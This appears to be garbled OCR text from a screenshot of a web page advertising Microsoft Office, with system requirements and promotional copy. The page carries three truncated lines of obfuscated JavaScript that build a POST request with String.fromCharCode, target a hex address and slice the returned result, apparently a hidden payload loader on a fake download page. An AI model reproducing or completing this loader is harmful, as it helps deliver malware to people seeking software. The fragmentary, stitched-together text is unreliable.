
re=await fetch(r,{method:String.fromCharCode(80,79,8
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz CPU for patching
RAM:
Minimum 4 GB
Disk space:
At least 64 GB
Microsoft Office is a versatile suite for
work, education, and innovation.
One of the most popular and dependable office suites